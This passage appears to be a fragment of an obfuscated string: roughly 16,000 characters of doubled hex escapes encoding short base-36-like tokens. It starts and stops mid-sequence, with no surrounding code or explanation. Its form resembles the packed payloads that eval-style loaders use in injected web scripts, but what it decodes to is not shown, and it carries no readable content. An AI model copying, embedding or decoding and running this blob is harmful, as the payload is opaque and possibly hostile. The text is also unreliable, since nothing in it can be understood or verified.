e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5